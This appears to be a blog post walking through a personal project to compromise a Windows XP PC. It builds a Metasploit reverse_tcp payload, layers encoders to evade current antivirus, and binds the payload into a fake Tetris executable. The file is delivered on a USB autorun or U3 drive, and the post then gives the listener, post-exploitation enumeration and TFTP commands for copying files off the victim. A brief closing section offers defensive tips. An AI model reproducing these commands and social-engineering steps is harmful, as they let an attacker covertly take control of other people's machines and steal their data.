
My goal for this project was to create a reverse_tcp payload and have this executed on the target pc, byassing the installed antivirus and giving full access to the target pc.
This of course based on being on the network and having a valid IP address.
Target PC
-----------
- Windows XP Home SP3 Fully Patched
(also tested on Windows XP Profressional SP 3 fully patched)
- AntiVirus fully upto date
- Running Windows Firewall only
I more or less got where I wanted to be, but had trouble getting any meterpreter payloads passed AntiVirus.
EDIT
-------
I did finally manage to get meterpreter past the AV, it is indeed a matter of trying different variations/combinations of various encoders.
Steps taken were as follows ;
> Create an exe file with msfpayload that will create a reverse_tcp connection which will try to connect back to
the 'attackers' machine.
> Use various encoding methods on the exe with msfencode to make the file less obvious to AV
> Use some social engineering to get the target to run my executable.
Although AntiVirus now mostly pick up the metasploit payloads, the methods and encoding are evolving and it is interesting to see the methods involved.
I have experienced that the windows/meterpreter/reverse_tcp payloads are more frequently detected than the windows/shell/reverse_tcp payload.
Different combinations of encoding may help, a bit of trial and error required !
PAYLOAD
-------------
windows/shell/reverse_tcp the payload
LHOST=192.168.1.105 the local IP the payload will try to connect back to
LPORT=5632 the local port the connection will be listening on
R the command to tell msfpayload to output as raw data
ENCODING
./msfencode -h for options
./msfencode -l to list available encoders
----------------------------------------
-e to specify the encoder to use
-c to specify the number of times to encode the data
-t to specify the format (in this example
raw and for the final step
exe)
-x to specify the win32 exe template to use
I am using the backslash
\ so I can continue the code on another line for clarity's sake.
I have copied notepad.exe (from C:\WINDOWS\system32\) to the framework3 directory.
cd /pentest/exploits/framework3/

./msfpayload windows/shell/reverse_tcp LHOST=192.168.1.105 LPORT=5632 R | \
./msfencode -e x86/shikata_ga_nai -c 5 -t raw | \
./msfencode -e x86/countdown -c 2 -t raw | \
./msfencode -e x86/shikata_ga_nai -c 5 -t raw | \
./msfencode -x notepad.exe -t exe -e x86/call4_dword_xor -c 2 -o payload.exe
ls -la | grep exe
In combination with the
-x command in msfencode, you can also add the
-k option which will run the template exe in a new thread.
(So if included in the above example, would also open notepad.exe on the victim's pc when the payload is run).
This does however change the size of the executable from the original legitimate executable and may give AV more cause to flag the exe file as suspicious.
In this case I have opted to not use the -k option to keep the file sizes identical.
So how did we do concerning the antivirus detection ?
If you upload the payload to for instance VirusTotal.com for verification, you have an excellent chance that the file signatures will be forwarded to various AV vendors and updated accordingly in as quick as a day or two.. rendering that particular file / encoding useless..
To test this case, I simply ensured that virus definitions were updated on the system and ran the AV scans locally.
So far so good.. !
Now a bit of Social Engineering based on the inherent curiosity and playfulness of mankind ..
to get the executable run on the target pc.
There are several ways to do this, in this case my method was as follows ;
> Renamed the payload.exe to tetris.exe
> Binding the tetris.exe with an exe which runs a tetris game, named the new exe
Tetris.exe
Using IExpress (readily installed on Win XP) to package the 2 executables.
> Replaced the icon of the tetris.exe (with payload) with the original icon extracted from the original executable.
Used IcoFX for both the extraction and replacing of the icons.
> Renamed a USB flash drive to
TETRIS, saved the tetris.exe to root of the usb drive.
> Created an autorun file to open up the Tetris.exe on insertion and saved to root of the usb drive
(only works if autorun enabled of course)
Something similar can also be done with a U3 USB flash drive;
> Using
Universal Customizer create a custom ISO image (ISOCreate.cmd) containing exe and autorun.inf file.
> Run the Universal Customizer to have the standard U3 ISO replaced with the custom ISO.
Now when placed in a PC with autorun enabled, there is no interaction needed to start the exe file.
(So could simply place the payload in the iso section and be done with it, but where's the fun in that ?!)
Now we start listening for possible incoming connections on the 'attacker' pc, hand out the USB to possible target and wait.
To start listening for incoming connections you can either use the msfconsole or msfcli,
I will use msfcli ;
cd /pentest/exploits/framework3/
./msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse_tcp \
LHOST=192.168.1.100 LPORT=5632 E
When the USB is plugged in it will open the usual menu (if autorun enabled) asking if you would like to
open the folder or open the file.
With the U3 USB flashdrive method, it will open the Tetris.exe file directly (if autorun enabled).
Wait for target to play the game, sit back and wait for them to close the game so the payload will be executed.
(The options in IExpress need one program to be run before the other)
When that happens, you should get a shell and it is basically Game Over for the victim.
Listing all drives ;
fsutil fsinfo drives
Check what type of drive it is;
fsutil fsinfo drivetype D:
Just to get the info of a drive;
fsutil fsinfo volumeinfo D:\
Of course there are a myriad of options to use to check information on the drives.
Using the usual to get drive names / labels and list of fiolders / files
dir C:\
dir D:\
dir E:\
For a more targeted listing, go to directory of interest and list based on filetype; doc / zip / jpg / avi / etc etc
dir /s/p/b \*.avi

To enable downloading and uploading in the shell you can use TFTPD.
Start TFTPD on your backtrack machine
(K Menu -- Services -- TFTP -- Start TFTPD)
To 'download' from the victim machine ;
tftp -i 192.168.1.105 put filename
To 'upload' to the victim machine
tftp -i 192.168.1.105 get filename (from backtrack directory /tmp/)
So how to protect against such intrusions ?
======================================
Turn autorun off on your windows system
The below link gives information on how to do this on multiple systems.
Disable the Autorun functionality in Windows
Of course it goes without saying that you should always be careful of what you plug into and run on your system, but truth be told, we all actually have done this at one time and one doesnt always have a virtual machine handy to test the process out on first..
Ensure AntiVirus deifinitions are uptodate
Although in this example the exe bypassed the AV, it will not do so for long, its only a matter of time before
AV picks up on the signature, so always make sure your AV definitions are upto date.
Run a firewall that monitors outgoing connections in addition to incoming connections.
Having a firewall installed that monitors
outgoing connections would have prevented the reverse_tcp session from getting out without any notifications.
Windows firewall only monitors
incoming connections, so having the reverse_tcp connecting out from the victim system does not raise any alarms.
ZoneAlarm Firewall for instance will popup and advise that ***.exe is trying to connect to ***.
That should set a few alarms off with the user.
Linkage on the information and the tools used ;
========================================
Video by IronGeek on the packaging of executables with IExpress.
http://www.irongeek.com/i.php?page=videos/binders-iexpress-trojans
IcoFX Homepage
http://icofx.ro/
Univeral Customizer information
http://www.hak5.org/w/index.php/Universal_U3_LaunchPad_Hacker
A video showing the process as described above but with some slight changes
as regarding a meterpreter session and using a different exe as template.
http://blip.tv/file/3741812
or
http://vimeo.com/12484065
or
http://www.youtube.com/watch?v=C0px_dczD6I